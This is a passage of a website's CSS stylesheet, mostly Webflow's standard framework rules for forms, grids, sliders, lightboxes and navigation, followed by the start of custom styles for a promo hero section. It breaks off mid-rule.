	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

fieldset {
	padding: 0;
	margin: 0;
	border: 0;
}

button,
html input[type="button"],
input[type="reset"] {
	border: 0;
	cursor: pointer;
	-webkit-appearance: button;
}

.w-form {
	margin: 0 0 15px;
}

.w-form-done {
	display: none;
	padding: 20px;
	text-align: center;
	background-color: #dddddd;
}

.w-form-fail {
	display: none;
	margin-top: 10px;
	padding: 10px;
	background-color: #ffdede;
}

label {
	display: block;
	margin-bottom: 5px;
	font-weight: bold;
}

.w-input,
.w-select {
	display: block;
	width: 100%;
	height: 38px;
	padding: 8px 12px;
	margin-bottom: 10px;
	font-size: 14px;
	line-height: 1.42857143;
	color: #333333;
	vertical-align: middle;
	background-color: #ffffff;
	border: 1px solid #cccccc;
}

.w-input:-moz-placeholder,
.w-select:-moz-placeholder {
	color: #999;
}

.w-input::-moz-placeholder,
.w-select::-moz-placeholder {
	color: #999;
	opacity: 1;
}

.w-input:-ms-input-placeholder,
.w-select:-ms-input-placeholder {
	color: #999;
}

.w-input::-webkit-input-placeholder,
.w-select::-webkit-input-placeholder {
	color: #999;
}

.w-input:focus,
.w-select:focus {
	border-color: #3898ec;
	outline: 0;
}

.w-input[disabled],
.w-select[disabled],
.w-input[readonly],
.w-select[readonly],
fieldset[disabled] .w-input,
fieldset[disabled] .w-select {
	cursor: not-allowed;
	background-color: #eeeeee;
}

textarea.w-input,
textarea.w-select {
	height: auto;
}

.w-select {
	background-color: #f3f3f3;
}

.w-select[multiple] {
	height: auto;
}

.w-form-label {
	display: inline-block;
	cursor: pointer;
	font-weight: normal;
	margin-bottom: 0;
}

.w-radio {
	display: block;
	margin-bottom: 5px;
	padding-left: 20px;
}

.w-radio:before,
.w-radio:after {
	content: " ";
	display: table;
	grid-column-start: 1;
	grid-row-start: 1;
	grid-column-end: 2;
	grid-row-end: 2;
}

.w-radio:after {
	clear: both;
}

.w-radio-input {
	margin: 4px 0 0;
	margin-top: 1px \9;
	line-height: normal;
	float: left;
	margin-left: -20px;
}

.w-radio-input {
	margin-top: 3px;
}

.w-file-upload {
	display: block;
	margin-bottom: 10px;
}

.w-file-upload-input {
	width: 0.1px;
	height: 0.1px;
	opacity: 0;
	overflow: hidden;
	position: absolute;
	z-index: -100;
}

.w-file-upload-default,
.w-file-upload-uploading,
.w-file-upload-success {
	display: inline-block;
	color: #333333;
}

.w-file-upload-error {
	display: block;
	margin-top: 10px;
}

.w-file-upload-default.w-hidden,
.w-file-upload-uploading.w-hidden,
.w-file-upload-error.w-hidden,
.w-file-upload-success.w-hidden {
	display: none;
}

.w-file-upload-uploading-btn {
	display: flex;
	font-size: 14px;
	font-weight: normal;
	cursor: pointer;
	margin: 0;
	padding: 8px 12px;
	border: 1px solid #cccccc;
	background-color: #fafafa;
}

.w-file-upload-file {
	display: flex;
	flex-grow: 1;
	justify-content: space-between;
	margin: 0;
	padding: 8px 9px 8px 11px;
	border: 1px solid #cccccc;
	background-color: #fafafa;
}

.w-file-upload-file-name {
	font-size: 14px;
	font-weight: normal;
	display: block;
}

.w-file-remove-link {
	margin-top: 3px;
	margin-left: 10px;
	width: auto;
	height: auto;
	padding: 3px;
	display: block;
	cursor: pointer;
}

.w-icon-file-upload-remove {
	margin: auto;
	font-size: 10px;
}

.w-file-upload-error-msg {
	display: inline-block;
	color: #ea384c;
	padding: 2px 0;
}

.w-file-upload-info {
	display: inline-block;
	line-height: 38px;
	padding: 0 12px;
}

.w-file-upload-label {
	display: inline-block;
	font-size: 14px;
	font-weight: normal;
	cursor: pointer;
	margin: 0;
	padding: 8px 12px;
	border: 1px solid #cccccc;
	background-color: #fafafa;
}

.w-icon-file-upload-icon,
.w-icon-file-upload-uploading {
	display: inline-block;
	margin-right: 8px;
	width: 20px;
}

.w-icon-file-upload-uploading {
	height: 20px;
}

.w-container {
	margin-left: auto;
	margin-right: auto;
	max-width: 940px;
}

.w-container:before,
.w-container:after {
	content: " ";
	display: table;
	grid-column-start: 1;
	grid-row-start: 1;
	grid-column-end: 2;
	grid-row-end: 2;
}

.w-container:after {
	clear: both;
}

.w-container .w-row {
	margin-left: -10px;
	margin-right: -10px;
}

.w-row:before,
.w-row:after {
	content: " ";
	display: table;
	grid-column-start: 1;
	grid-row-start: 1;
	grid-column-end: 2;
	grid-row-end: 2;
}

.w-row:after {
	clear: both;
}

.w-row .w-row {
	margin-left: 0;
	margin-right: 0;
}

.w-col {
	position: relative;
	float: left;
	width: 100%;
	min-height: 1px;
	padding-left: 10px;
	padding-right: 10px;
}

.w-col .w-col {
	padding-left: 0;
	padding-right: 0;
}

.w-col-1 {
	width: 8.33333333%;
}

.w-col-2 {
	width: 16.66666667%;
}

.w-col-3 {
	width: 25%;
}

.w-col-4 {
	width: 33.33333333%;
}

.w-col-5 {
	width: 41.66666667%;
}

.w-col-6 {
	width: 50%;
}

.w-col-7 {
	width: 58.33333333%;
}

.w-col-8 {
	width: 66.66666667%;
}

.w-col-9 {
	width: 75%;
}

.w-col-10 {
	width: 83.33333333%;
}

.w-col-11 {
	width: 91.66666667%;
}

.w-col-12 {
	width: 100%;
}

.w-hidden-main {
	display: none !important;
}

@media screen and (max-width: 991px) {
	.w-container {
		max-width: 728px;
	}

	.w-hidden-main {
		display: inherit !important;
	}

	.w-hidden-medium {
		display: none !important;
	}

	.w-col-medium-1 {
		width: 8.33333333%;
	}

	.w-col-medium-2 {
		width: 16.66666667%;
	}

	.w-col-medium-3 {
		width: 25%;
	}

	.w-col-medium-4 {
		width: 33.33333333%;
	}

	.w-col-medium-5 {
		width: 41.66666667%;
	}

	.w-col-medium-6 {
		width: 50%;
	}

	.w-col-medium-7 {
		width: 58.33333333%;
	}

	.w-col-medium-8 {
		width: 66.66666667%;
	}

	.w-col-medium-9 {
		width: 75%;
	}

	.w-col-medium-10 {
		width: 83.33333333%;
	}

	.w-col-medium-11 {
		width: 91.66666667%;
	}

	.w-col-medium-12 {
		width: 100%;
	}

	.w-col-stack {
		width: 100%;
		left: auto;
		right: auto;
	}
}

@media screen and (max-width: 767px) {
	.w-hidden-main {
		display: inherit !important;
	}

	.w-hidden-medium {
		display: inherit !important;
	}

	.w-hidden-small {
		display: none !important;
	}

	.w-row,
	.w-container .w-row {
		margin-left: 0;
		margin-right: 0;
	}

	.w-col {
		width: 100%;
		left: auto;
		right: auto;
	}

	.w-col-small-1 {
		width: 8.33333333%;
	}

	.w-col-small-2 {
		width: 16.66666667%;
	}

	.w-col-small-3 {
		width: 25%;
	}

	.w-col-small-4 {
		width: 33.33333333%;
	}

	.w-col-small-5 {
		width: 41.66666667%;
	}

	.w-col-small-6 {
		width: 50%;
	}

	.w-col-small-7 {
		width: 58.33333333%;
	}

	.w-col-small-8 {
		width: 66.66666667%;
	}

	.w-col-small-9 {
		width: 75%;
	}

	.w-col-small-10 {
		width: 83.33333333%;
	}

	.w-col-small-11 {
		width: 91.66666667%;
	}

	.w-col-small-12 {
		width: 100%;
	}
}

@media screen and (max-width: 479px) {
	.w-container {
		max-width: none;
	}

	.w-hidden-main {
		display: inherit !important;
	}

	.w-hidden-medium {
		display: inherit !important;
	}

	.w-hidden-small {
		display: inherit !important;
	}

	.w-hidden-tiny {
		display: none !important;
	}

	.w-col {
		width: 100%;
	}

	.w-col-tiny-1 {
		width: 8.33333333%;
	}

	.w-col-tiny-2 {
		width: 16.66666667%;
	}

	.w-col-tiny-3 {
		width: 25%;
	}

	.w-col-tiny-4 {
		width: 33.33333333%;
	}

	.w-col-tiny-5 {
		width: 41.66666667%;
	}

	.w-col-tiny-6 {
		width: 50%;
	}

	.w-col-tiny-7 {
		width: 58.33333333%;
	}

	.w-col-tiny-8 {
		width: 66.66666667%;
	}

	.w-col-tiny-9 {
		width: 75%;
	}

	.w-col-tiny-10 {
		width: 83.33333333%;
	}

	.w-col-tiny-11 {
		width: 91.66666667%;
	}

	.w-col-tiny-12 {
		width: 100%;
	}
}

.w-widget {
	position: relative;
}

.w-widget-map {
	width: 100%;
	height: 400px;
}

.w-widget-map label {
	width: auto;
	display: inline;
}

.w-widget-map img {
	max-width: inherit;
}

.w-widget-map .gm-style-iw {
	text-align: center;
}

.w-widget-map .gm-style-iw > button {
	display: none !important;
}

.w-widget-twitter {
	overflow: hidden;
}

.w-widget-twitter-count-shim {
	display: inline-block;
	vertical-align: top;
	position: relative;
	width: 28px;
	height: 20px;
	text-align: center;
	background: white;
	border: #758696 solid 1px;
	border-radius: 3px;
}

.w-widget-twitter-count-shim * {
	pointer-events: none;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

.w-widget-twitter-count-shim .w-widget-twitter-count-inner {
	position: relative;
	font-size: 15px;
	line-height: 12px;
	text-align: center;
	color: #999;
	font-family: serif;
}

.w-widget-twitter-count-shim .w-widget-twitter-count-clear {
	position: relative;
	display: block;
}

.w-widget-twitter-count-shim.w--large {
	width: 36px;
	height: 28px;
	margin-left: 7px;
}

.w-widget-twitter-count-shim.w--large .w-widget-twitter-count-inner {
	font-size: 18px;
	line-height: 18px;
}

.w-widget-twitter-count-shim:not(.w--vertical) {
	margin-left: 5px;
	margin-right: 8px;
}

.w-widget-twitter-count-shim:not(.w--vertical).w--large {
	margin-left: 6px;
}

.w-widget-twitter-count-shim:not(.w--vertical):before,
.w-widget-twitter-count-shim:not(.w--vertical):after {
	top: 50%;
	left: 0;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
}

.w-widget-twitter-count-shim:not(.w--vertical):before {
	border-color: rgba(117, 134, 150, 0);
	border-right-color: #5d6c7b;
	border-width: 4px;
	margin-left: -9px;
	margin-top: -4px;
}

.w-widget-twitter-count-shim:not(.w--vertical).w--large:before {
	border-width: 5px;
	margin-left: -10px;
	margin-top: -5px;
}

.w-widget-twitter-count-shim:not(.w--vertical):after {
	border-color: rgba(255, 255, 255, 0);
	border-right-color: white;
	border-width: 4px;
	margin-left: -8px;
	margin-top: -4px;
}

.w-widget-twitter-count-shim:not(.w--vertical).w--large:after {
	border-width: 5px;
	margin-left: -9px;
	margin-top: -5px;
}

.w-widget-twitter-count-shim.w--vertical {
	width: 61px;
	height: 33px;
	margin-bottom: 8px;
}

.w-widget-twitter-count-shim.w--vertical:before,
.w-widget-twitter-count-shim.w--vertical:after {
	top: 100%;
	left: 50%;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
}

.w-widget-twitter-count-shim.w--vertical:before {
	border-color: rgba(117, 134, 150, 0);
	border-top-color: #5d6c7b;
	border-width: 5px;
	margin-left: -5px;
}

.w-widget-twitter-count-shim.w--vertical:after {
	border-color: rgba(255, 255, 255, 0);
	border-top-color: white;
	border-width: 4px;
	margin-left: -4px;
}

.w-widget-twitter-count-shim.w--vertical .w-widget-twitter-count-inner {
	font-size: 18px;
	line-height: 22px;
}

.w-widget-twitter-count-shim.w--vertical.w--large {
	width: 76px;
}

.w-widget-gplus {
	overflow: hidden;
}

.w-background-video {
	position: relative;
	overflow: hidden;
	height: 500px;
	color: white;
}

.w-background-video > video {
	background-size: cover;
	background-position: 50% 50%;
	position: absolute;
	right: -100%;
	bottom: -100%;
	top: -100%;
	left: -100%;
	margin: auto;
	min-width: 100%;
	min-height: 100%;
	z-index: -100;
}

.w-background-video > video::-webkit-media-controls-start-playback-button {
	display: none !important;
	-webkit-appearance: none;
}

.w-slider {
	position: relative;
	height: 300px;
	text-align: center;
	background: #dddddd;
	clear: both;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
	tap-highlight-color: rgba(0, 0, 0, 0);
}

.w-slider-mask {
	position: relative;
	display: block;
	overflow: hidden;
	z-index: 1;
	left: 0;
	right: 0;
	height: 100%;
	white-space: nowrap;
}

.w-slide {
	position: relative;
	display: inline-block;
	vertical-align: top;
	width: 100%;
	height: 100%;
	white-space: normal;
	text-align: left;
}

.w-slider-nav {
	position: absolute;
	z-index: 2;
	top: auto;
	right: 0;
	bottom: 0;
	left: 0;
	margin: auto;
	padding-top: 10px;
	height: 40px;
	text-align: center;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
	tap-highlight-color: rgba(0, 0, 0, 0);
}

.w-slider-nav.w-round > div {
	border-radius: 100%;
}

.w-slider-nav.w-num > div {
	width: auto;
	height: auto;
	padding: 0.2em 0.5em;
	font-size: inherit;
	line-height: inherit;
}

.w-slider-nav.w-shadow > div {
	box-shadow: 0 0 3px rgba(51, 51, 51, 0.4);
}

.w-slider-nav-invert {
	color: #fff;
}

.w-slider-nav-invert > div {
	background-color: rgba(34, 34, 34, 0.4);
}

.w-slider-nav-invert > div.w-active {
	background-color: #222;
}

.w-slider-dot,
.teamSwiper .swiper-pagination-bullet {
	position: relative;
	display: inline-block;
	width: 1em;
	height: 1em;
	background-color: rgba(255, 255, 255, 0.4);
	cursor: pointer;
	margin: 0 3px 0.5em;
	transition: background-color 100ms, color 100ms;
	outline: none;
}

.w-slider-dot.w-active,
.teamSwiper .swiper-pagination-bullet-active {
	background-color: #fff;
}

.w-slider-arrow-left,
.w-slider-arrow-right {
	position: absolute;
	width: 80px;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	margin: auto;
	cursor: pointer;
	overflow: hidden;
	color: white;
	font-size: 40px;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
	tap-highlight-color: rgba(0, 0, 0, 0);
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

.w-slider-arrow-left [class^="w-icon-"],
.w-slider-arrow-right [class^="w-icon-"],
.w-slider-arrow-left [class*=" w-icon-"],
.w-slider-arrow-right [class*=" w-icon-"] {
	position: absolute;
}

.w-slider-arrow-left {
	z-index: 3;
	right: auto;
}

.w-slider-arrow-right {
	z-index: 4;
	left: auto;
}

.w-icon-slider-left,
.w-icon-slider-right {
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	margin: auto;
	width: 1em;
	height: 1em;
}

.w-dropdown {
	display: inline-block;
	position: relative;
	text-align: left;
	margin-left: auto;
	margin-right: auto;
	z-index: 900;
}

.w-dropdown-btn,
.w-dropdown-toggle,
.w-dropdown-link {
	position: relative;
	vertical-align: top;
	text-decoration: none;
	color: #222222;
	padding: 20px;
	text-align: left;
	margin-left: auto;
	margin-right: auto;
	white-space: nowrap;
}

.w-dropdown-toggle {
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	display: inline-block;
	cursor: pointer;
	padding-right: 40px;
}

.w-icon-dropdown-toggle {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	margin: auto;
	margin-right: 20px;
	width: 1em;
	height: 1em;
}

.w-dropdown-list {
	position: absolute;
	background: #dddddd;
	display: none;
	min-width: 100%;
}

.w-dropdown-list.w--open {
	display: block;
}

.w-dropdown-link {
	padding: 10px 20px;
	display: block;
	color: #222222;
}

.w-dropdown-link.w--current {
	color: #0082f3;
}

.w-nav[data-collapse="all"] .w-dropdown,
.w-nav[data-collapse="all"] .w-dropdown-toggle {
	display: block;
}

.w-nav[data-collapse="all"] .w-dropdown-list {
	position: static;
}

@media screen and (max-width: 991px) {
	.w-nav[data-collapse="medium"] .w-dropdown,
	.w-nav[data-collapse="medium"] .w-dropdown-toggle {
		display: block;
	}

	.w-nav[data-collapse="medium"] .w-dropdown-list {
		position: static;
	}
}

@media screen and (max-width: 767px) {
	.w-nav[data-collapse="small"] .w-dropdown,
	.w-nav[data-collapse="small"] .w-dropdown-toggle {
		display: block;
	}

	.w-nav[data-collapse="small"] .w-dropdown-list {
		position: static;
	}

	.w-nav-brand {
		padding-left: 10px;
	}
}

@media screen and (max-width: 479px) {
	.w-nav[data-collapse="tiny"] .w-dropdown,
	.w-nav[data-collapse="tiny"] .w-dropdown-toggle {
		display: block;
	}

	.w-nav[data-collapse="tiny"] .w-dropdown-list {
		position: static;
	}
}

.w-lightbox-backdrop {
	color: #000;
	cursor: auto;
	font-family: serif;
	font-size: medium;
	font-style: normal;
	font-variant: normal;
	font-weight: normal;
	letter-spacing: normal;
	line-height: normal;
	list-style: disc;
	text-align: start;
	text-indent: 0;
	text-shadow: none;
	text-transform: none;
	visibility: visible;
	white-space: normal;
	word-break: normal;
	word-spacing: normal;
	word-wrap: normal;
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	color: #fff;
	font-family: "Helvetica Neue", Helvetica, Ubuntu, "Segoe UI", Verdana, sans-serif;
	font-size: 17px;
	line-height: 1.2;
	font-weight: 300;
	text-align: center;
	background: rgba(0, 0, 0, 0.9);
	z-index: 2000;
	outline: 0;
	opacity: 0;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-webkit-tap-highlight-color: transparent;
	-webkit-transform: translate(0, 0);
}

.w-lightbox-backdrop,
.w-lightbox-container {
	height: 100%;
	overflow: auto;
	-webkit-overflow-scrolling: touch;
}

.w-lightbox-content {
	position: relative;
	height: 100vh;
	overflow: hidden;
}

.w-lightbox-view {
	position: absolute;
	width: 100vw;
	height: 100vh;
	opacity: 0;
}

.w-lightbox-view:before {
	content: "";
	height: 100vh;
}

.w-lightbox-group,
.w-lightbox-group .w-lightbox-view,
.w-lightbox-group .w-lightbox-view:before {
	height: 86vh;
}

.w-lightbox-frame,
.w-lightbox-view:before {
	display: inline-block;
	vertical-align: middle;
}

.w-lightbox-figure {
	position: relative;
	margin: 0;
}

.w-lightbox-group .w-lightbox-figure {
	cursor: pointer;
}

.w-lightbox-img {
	width: auto;
	height: auto;
	max-width: none;
}

.w-lightbox-image {
	display: block;
	float: none;
	max-width: 100vw;
	max-height: 100vh;
}

.w-lightbox-group .w-lightbox-image {
	max-height: 86vh;
}

.w-lightbox-caption {
	position: absolute;
	right: 0;
	bottom: 0;
	left: 0;
	padding: 0.5em 1em;
	background: rgba(0, 0, 0, 0.4);
	text-align: left;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
}

.w-lightbox-embed {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.w-lightbox-control {
	position: absolute;
	top: 0;
	width: 4em;
	background-size: 24px;
	background-repeat: no-repeat;
	background-position: center;
	cursor: pointer;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}

.w-lightbox-left {
	display: none;
	bottom: 0;
	left: 0;
	background-image: url("[data-uri]");
}

.w-lightbox-right {
	display: none;
	right: 0;
	bottom: 0;
	background-image: url("[data-uri]");
}

.w-lightbox-close {
	right: 0;
	height: 2.6em;
	background-image: url("[data-uri]");
	background-size: 18px;
}

.w-lightbox-strip {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	padding: 0 1vh;
	line-height: 0;
	white-space: nowrap;
	overflow-x: auto;
	overflow-y: hidden;
}

.w-lightbox-item {
	display: inline-block;
	width: 10vh;
	padding: 2vh 1vh;
	box-sizing: content-box;
	cursor: pointer;
	-webkit-transform: translate3d(0, 0, 0);
}

.w-lightbox-active {
	opacity: 0.3;
}

.w-lightbox-thumbnail {
	position: relative;
	height: 10vh;
	background: #222;
	overflow: hidden;
}

.w-lightbox-thumbnail-image {
	position: absolute;
	top: 0;
	left: 0;
}

.w-lightbox-thumbnail .w-lightbox-tall {
	top: 50%;
	width: 100%;
	-webkit-transform: translate(0, -50%);
	-ms-transform: translate(0, -50%);
	transform: translate(0, -50%);
}

.w-lightbox-thumbnail .w-lightbox-wide {
	left: 50%;
	height: 100%;
	-webkit-transform: translate(-50%, 0);
	-ms-transform: translate(-50%, 0);
	transform: translate(-50%, 0);
}

.w-lightbox-spinner {
	position: absolute;
	top: 50%;
	left: 50%;
	box-sizing: border-box;
	width: 40px;
	height: 40px;
	margin-top: -20px;
	margin-left: -20px;
	border: 5px solid rgba(0, 0, 0, 0.4);
	border-radius: 50%;
	-webkit-animation: spin 0.8s infinite linear;
	animation: spin 0.8s infinite linear;
}

.w-lightbox-spinner:after {
	content: "";
	position: absolute;
	top: -4px;
	right: -4px;
	bottom: -4px;
	left: -4px;
	border: 3px solid transparent;
	border-bottom-color: #fff;
	border-radius: 50%;
}

.w-lightbox-hide {
	display: none;
}

.w-lightbox-noscroll {
	overflow: hidden;
}

@media (min-width: 768px) {
	.w-lightbox-content {
		height: 96vh;
		margin-top: 2vh;
	}

	.w-lightbox-view,
	.w-lightbox-view:before {
		height: 96vh;
	}

	.w-lightbox-group,
	.w-lightbox-group .w-lightbox-view,
	.w-lightbox-group .w-lightbox-view:before {
		height: 84vh;
	}

	.w-lightbox-image {
		max-width: 96vw;
		max-height: 96vh;
	}

	.w-lightbox-group .w-lightbox-image {
		max-width: 82.3vw;
		max-height: 84vh;
	}

	.w-lightbox-left,
	.w-lightbox-right {
		display: block;
		opacity: 0.5;
	}

	.w-lightbox-close {
		opacity: 0.8;
	}

	.w-lightbox-control:hover {
		opacity: 1;
	}
}

.w-lightbox-inactive,
.w-lightbox-inactive:hover {
	opacity: 0;
}

.w-richtext:before,
.w-richtext:after {
	content: " ";
	display: table;
	grid-column-start: 1;
	grid-row-start: 1;
	grid-column-end: 2;
	grid-row-end: 2;
}

.w-richtext:after {
	clear: both;
}

.w-richtext[contenteditable="true"]:before,
.w-richtext[contenteditable="true"]:after {
	white-space: initial;
}

.w-richtext ol,
.w-richtext ul {
	overflow: hidden;
}

.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-video div:before,
.w-richtext .w-richtext-figure-selected[data-rt-type="video"] div:before {
	outline: 2px solid #2895f7;
}

.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-image div,
.w-richtext .w-richtext-figure-selected[data-rt-type="image"] div {
	outline: 2px solid #2895f7;
}

.w-richtext figure.w-richtext-figure-type-video > div:before,
.w-richtext figure[data-rt-type="video"] > div:before {
	content: "";
	position: absolute;
	display: none;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	z-index: 1;
}

.w-richtext figure {
	position: relative;
	max-width: 60%;
}

.w-richtext figure > div:before {
	cursor: default !important;
}

.w-richtext figure img {
	width: 100%;
}

.w-richtext figure figcaption.w-richtext-figcaption-placeholder {
	opacity: 0.6;
}

.w-richtext figure div {
	font-size: 0;
	color: transparent;
}

.w-richtext figure.w-richtext-figure-type-image,
.w-richtext figure[data-rt-type="image"] {
	display: table;
}

.w-richtext figure.w-richtext-figure-type-image > div,
.w-richtext figure[data-rt-type="image"] > div {
	display: inline-block;
}

.w-richtext figure.w-richtext-figure-type-image > figcaption,
.w-richtext figure[data-rt-type="image"] > figcaption {
	display: table-caption;
	caption-side: bottom;
}

.w-richtext figure.w-richtext-figure-type-video,
.w-richtext figure[data-rt-type="video"] {
	width: 60%;
	height: 0;
}

.w-richtext figure.w-richtext-figure-type-video iframe,
.w-richtext figure[data-rt-type="video"] iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.w-richtext figure.w-richtext-figure-type-video > div,
.w-richtext figure[data-rt-type="video"] > div {
	width: 100%;
}

.w-richtext figure.w-richtext-align-center {
	margin-right: auto;
	margin-left: auto;
	clear: both;
}

.w-richtext figure.w-richtext-align-center.w-richtext-figure-type-image > div,
.w-richtext figure.w-richtext-align-center[data-rt-type="image"] > div {
	max-width: 100%;
}

.w-richtext figure.w-richtext-align-normal {
	clear: both;
}

.w-richtext figure.w-richtext-align-fullwidth {
	width: 100%;
	max-width: 100%;
	text-align: center;
	clear: both;
	display: block;
	margin-right: auto;
	margin-left: auto;
}

.w-richtext figure.w-richtext-align-fullwidth > div {
	display: inline-block;
	padding-bottom: inherit;
}

.w-richtext figure.w-richtext-align-fullwidth > figcaption {
	display: block;
}

.w-richtext figure.w-richtext-align-floatleft {
	float: left;
	margin-right: 15px;
	clear: none;
}

.w-richtext figure.w-richtext-align-floatright {
	float: right;
	margin-left: 15px;
	clear: none;
}

.w-nav {
	position: relative;
	background: #dddddd;
	z-index: 1000;
}

.w-nav:before,
.w-nav:after {
	content: " ";
	display: table;
	grid-column-start: 1;
	grid-row-start: 1;
	grid-column-end: 2;
	grid-row-end: 2;
}

.w-nav:after {
	clear: both;
}

.w-nav-brand {
	position: relative;
	float: left;
	text-decoration: none;
	color: #333333;
}

.w-nav-link {
	position: relative;
	display: inline-block;
	vertical-align: top;
	text-decoration: none;
	color: #222222;
	padding: 20px;
	text-align: left;
	margin-left: auto;
	margin-right: auto;
}

.w-nav-link.w--current {
	color: #0082f3;
}

.w-nav-menu {
	position: relative;
	float: right;
}

.w--nav-menu-open {
	display: block !important;
	position: absolute;
	top: 100%;
	left: 0;
	right: 0;
	background: #c8c8c8;
	text-align: center;
	overflow: visible;
	min-width: 200px;
}

.w--nav-link-open {
	display: block;
	position: relative;
}

.w-nav-overlay {
	position: absolute;
	overflow: hidden;
	display: none;
	top: 100%;
	left: 0;
	right: 0;
	width: 100%;
}

.w-nav-overlay .w--nav-menu-open {
	top: 0;
}

.w-nav[data-animation="over-left"] .w-nav-overlay {
	width: auto;
}

.w-nav[data-animation="over-left"] .w-nav-overlay,
.w-nav[data-animation="over-left"] .w--nav-menu-open {
	right: auto;
	z-index: 1;
	top: 0;
}

.w-nav[data-animation="over-right"] .w-nav-overlay {
	width: auto;
}

.w-nav[data-animation="over-right"] .w-nav-overlay,
.w-nav[data-animation="over-right"] .w--nav-menu-open {
	left: auto;
	z-index: 1;
	top: 0;
}

.w-nav-button {
	position: relative;
	float: right;
	padding: 18px;
	font-size: 24px;
	display: none;
	cursor: pointer;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
	tap-highlight-color: rgba(0, 0, 0, 0);
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

.w-nav-button.w--open {
	background-color: #c8c8c8;
	color: white;
}

.w-nav[data-collapse="all"] .w-nav-menu {
	display: none;
}

.w-nav[data-collapse="all"] .w-nav-button {
	display: block;
}

@media screen and (max-width: 991px) {
	.w-nav[data-collapse="medium"] .w-nav-menu {
		display: none;
	}

	.w-nav[data-collapse="medium"] .w-nav-button {
		display: block;
	}
}

@media screen and (max-width: 767px) {
	.w-nav[data-collapse="small"] .w-nav-menu {
		display: none;
	}

	.w-nav[data-collapse="small"] .w-nav-button {
		display: block;
	}

	.w-nav-brand {
		padding-left: 10px;
	}
}

@media screen and (max-width: 479px) {
	.w-nav[data-collapse="tiny"] .w-nav-menu {
		display: none;
	}

	.w-nav[data-collapse="tiny"] .w-nav-button {
		display: block;
	}
}

.w-tabs {
	position: relative;
}

.w-tabs:before,
.w-tabs:after {
	content: " ";
	display: table;
	grid-column-start: 1;
	grid-row-start: 1;
	grid-column-end: 2;
	grid-row-end: 2;
}

.w-tabs:after {
	clear: both;
}

.w-tab-menu {
	position: relative;
}

.w-tab-link {
	position: relative;
	display: inline-block;
	vertical-align: top;
	text-decoration: none;
	padding: 9px 30px;
	text-align: left;
	cursor: pointer;
	color: #222222;
	background-color: #dddddd;
}

.w-tab-link.w--current {
	background-color: #c8c8c8;
}

.w-tab-content {
	position: relative;
	display: block;
	overflow: hidden;
}

.w-tab-pane {
	position: relative;
	display: none;
}

.w--tab-active {
	display: block;
}

@media screen and (max-width: 479px) {
	.w-tab-link {
		display: block;
	}
}

.w-ix-emptyfix:after {
	content: "";
}

@keyframes spin {
	0% {
		transform: rotate(0deg);
	}
	100% {
		transform: rotate(360deg);
	}
}

.w-dyn-empty {
	padding: 10px;
	background-color: #dddddd;
}

.w-dyn-bind-empty {
	display: none !important;
}

.w-condition-invisible {
	display: none !important;
}

/* ==========================================================================
   Start of custom Webflow CSS
   ========================================================================== */
body {
	font-family: Montserrat, sans-serif;
	color: #333;
	font-size: 14px;
	line-height: 20px;
	font-weight: 400;
}

.promo {
	position: relative;
	z-index: 90;
	width: 100%;
	height: 100vh;
	max-width: 1920px;
	/* margin-top: -100vh; */
	margin-right: auto;
	margin-left: auto;
	-webkit-transition: opacity 200ms ease;
	transition: opacity 200ms ease;
	z-index: 1;
}

.promo__bg {
	position: absolute;
	z-index: -1;
	width: 100%;
	height: 100%;
	background: linear-gradient(108deg, #1a132e, #7750c7);
}

@media (max-width: 576px) {
	.promo__bg {
		background: url(../images/mobile-bg.jpg) center / cover, linear-gradient(108deg, #1a132e, #7750c7);
	}
}

.header {
	display: block;
	width: 100%;
	max-width: 1920px;
	margin-right: auto;
	margin-left: auto;
}

.big-logo {
	position: fixed;
	left: 0%;
	top: 0%;
	right: auto;
	bottom: auto;
	z-index: 99;
	display: inline-block;
	margin-top: 40px;
	margin-left: 20px;
}

.big-logo-image {
	height: 50px;
	-webkit-transform: rotate(0deg);
	-ms-transform: rotate(0deg);
	transform: rotate(0deg);
}

.min-logo {
	position: fixed;
	left: 0%;
	top: 0%;
	right: auto;
	bottom: auto;
	z-index: 97;
	margin-top: 40px;
	margin-left: 20px;
}

/* .menu-bt-block {
	position: fixed;
	left: auto;
	top: 0%;
	right: 0%;
	bottom: auto;
	z-index: 97;
	display: inline-block;
	margin-top: 22px;
	margin-right: 20px;
} */

.container {
	width: 100%;
	max-width: 1220px;
	margin-right: auto;
	margin-left: auto;
	padding-right: 10px;
	padding-left: 10px;
}

.hero-content {
	display: inline-block;
	width: 100%;
	margin-top: 90px;
	padding-bottom: 187px;
}

.h2 {
	display: inline-block;
	color: #fff;
	font-size: 32px;
	line-height: 40px;
	font-weight: 600;
	text-transform: none;
	opacity: 1 !important;
}

.h2.black {
	color: #05144a;
	font-weight: 700;
	text-transform: uppercase;
}

.text-promo {
	max-width: 699px;
	margin-top: 30px;
	margin-bottom: 50px;
	opacity: 1;
	color: #fff;
	font-size: 21px;
	line-height: 36px;
	font-weight: 300;
}

.service {
	width: 100%;
	max-width: 1920px;
	margin-right: auto;
